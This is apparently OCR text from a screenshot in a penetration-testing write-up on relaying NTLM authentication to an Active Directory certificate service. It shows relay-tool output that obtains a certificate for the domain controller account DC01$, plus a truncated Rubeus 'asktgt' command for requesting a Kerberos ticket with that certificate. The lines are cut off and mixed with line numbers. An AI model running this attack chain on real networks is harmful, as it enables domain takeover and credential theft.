
22
[*] SMBD-Thread-5 (process_request_thre
23
[*] HTTP server returned error code 200
24
[*] Authenticating against http:
//serve
25
[*] SMBD-Thread-7 (process_request_thre
26
[*] SMBD-Thread-8 (process_request_thre
27
[*] Generating CSR...
28
[*] CSR generated!
29
[*] Getting certificate...
30
[*] GOT CERTIFICATE! ID 6
31
[*] Base64 certificate of user DC01$: 
32
MIIRpQIBAzCCEV8GCSqGSIb3DQEHAaCCEVAEghF
We can then import the ticket into our session
using
Rubeus
;
1
Rubeus.exe asktgt /user:DC01$ /certific
2
3
______        _
4
(_____ \      | |
5
_____) )_   _| |__  _____ _   _  ___
6
|  __  /| | | |  _ \| ___ | | | |/___
7
| |  \ \| |_| | |_) ) ____| |_| |___ 
8
|_|   |_|____/|____/|_____)____/(___/
9
10
v2.3.0
11